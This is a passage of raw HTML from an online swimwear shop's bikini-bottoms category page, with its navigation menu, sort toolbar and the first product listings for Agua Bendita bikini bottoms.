A</span></a></li></ul></li><li class="level0 nav-2 category-item level-top"><a href="https://www.butterfliesandbikinis.com/what-is-new" class="level-top" ><span>What&#039;s New</span></a></li><li class="level0 nav-3 category-item level-top"><a href="https://www.butterfliesandbikinis.com/new" class="level-top" ><span>New</span></a></li><li class="level0 nav-4 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/women" class="level-top" ><span>Women</span></a><ul class="level0 submenu"><li class="level1 nav-4-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://www.butterfliesandbikinis.com/" title="Go to Home Page"> Home </a> </li> <li class="item category6"> <a href="https://www.butterfliesandbikinis.com/beach" title=""> Beach </a> </li> <li class="item category12"> <a href="https://www.butterfliesandbikinis.com/beach/bikini" title=""> Bikini </a> </li> <li class="item category13"> <strong>Bottoms</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><div class="wrapper-description"> <div class="page-title-wrapper "> <h1 class="page-title" data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" > Bottoms </h1> </div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div id="amasty-shopby-product-list"> <div class="top-toolbar"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/bottoms?bottoms=783&manufacturer=505","formKey":"UNgEnaEXxSSuoX77","post":false}}'> <div class="modes"> </div> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">10</span> Items </p> <div class="toolbar-sorter sorter"> <div class="amtheme-filter-wrap"> <div class="amtheme-filter-button" data-amtheme-js="filter-sidebar"> <svg class="amtheme-icon -active" focusable="false"> <use xlink:href="#icon-check-big"/> </svg> <strong class="filter-title-text">Filters</strong> </div> </div> <label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options amtheme-select"> <option value="position" > Position </option> <option value="name" > Product Name </option> <option value="price" > Price </option> <option value="created_at" selected="selected" > Date </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "sorter"}}' data-amselect-js="select" > <ul role="list" class="amtheme-select-options" data-amselect-js="options" > <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="position" > <span class="amtheme-title">Position</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="name" > <span class="amtheme-title">Product Name</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="price" > <span class="amtheme-title">Price</span> </li> <li class="amtheme-option -selected" tabindex="0" data-amselect-js="item" data-amselect-value="created_at" > <span class="amtheme-title">Date</span> </li> </ul> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder" > <span class="amtheme-content" data-amselect-js="placeholder-content"> Date </span> </span> </div> <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" aria-label="Set Ascending Direction" data-value="asc"> <svg class="amtheme-icon -circle" focusable="false"> <use xlink:href="#icon-sort-view"/> </svg> </a> </div> </div> </div> <div class="products wrapper catalog-products grid products-grid"> <ol class="products list items product-items -col-xl-3 -col-sm-1 -amtheme-buttons-hover -amtheme-swatches-hover"> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-leva-avy-bikini-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Leva&#x20;Avy&#x20;Bikini&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-leva-avy-bikinni-bottom-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-leva-avy-bikinni-bottom-back.jpg" alt="Agua Bendita Leva Avy Bikini Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11597","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11597,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Leva&#x20;Avy&#x20;Bikini&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Leva&#x20;Avy&#x20;Bikini&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-leva-avy-bikini-bottom"> Agua Bendita Leva Avy Bikini Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-leva-avy-bikini-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11597" data-price-box="product-id-11597"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11597" data-price-amount="90" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$90.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="8257" action="https://www.butterfliesandbikinis.com/new/agua-bendita-leva-avy-bikini-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11597"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWxldmEtYXZ5LWJpa2luaS1ib3R0b20_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-leva-penelope-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Leva&#x20;Penelope&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-leva-penelope-bottom-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-leva-penelope-bottom-back.jpg" alt="Agua Bendita Leva Penelope Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11595","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11595,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Agua&#x20;Bendita&#x20;Leva&#x20;Penelope&#x20;Bottom" aria-label="Agua&#x20;Bendita&#x20;Leva&#x20;Penelope&#x20;Bottom" href="https://www.butterfliesandbikinis.com/new/agua-bendita-leva-penelope-bottom"> Agua Bendita Leva Penelope Bottom </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/agua-bendita-leva-penelope-bottom#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11595" data-price-box="product-id-11595"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11595" data-price-amount="115" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$115.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="8255" action="https://www.butterfliesandbikinis.com/new/agua-bendita-leva-penelope-bottom?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11595"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvYWd1YS1iZW5kaXRhLWxldmEtcGVuZWxvcGUtYm90dG9tP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="UNgEnaEXxSSuoX77" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/agua-bendita-arabella-lily-bottom" class="product photo product-item-photo" aria-label="Agua&#x20;Bendita&#x20;Arabella&#x20;Lily&#x20;Bottom" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-arabella-lily-bottom.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/a/g/agua-bendita-arabella-lily-bottom.jpg" alt="Agua Bendita Arabella Lily Bottom"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11586","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11586,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvYm90dG9tcz9ib3R0b21zPTc4MyZtYW51ZmFjdHVyZXI9NTA1"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" 